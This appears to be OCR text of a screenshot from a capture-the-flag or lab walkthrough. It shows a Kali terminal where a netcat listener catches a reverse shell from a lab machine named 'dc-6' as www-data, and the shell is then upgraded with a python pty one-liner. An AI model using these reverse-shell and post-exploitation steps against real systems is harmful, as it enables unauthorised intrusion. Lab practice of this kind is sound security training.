 1 2 3 4 7:14
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.29.76] from wordy [192.168.29.237] 47928
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty; pty.spawn('/bin/bash')"
www-data@dc-6:/var/www/html/wp-admin$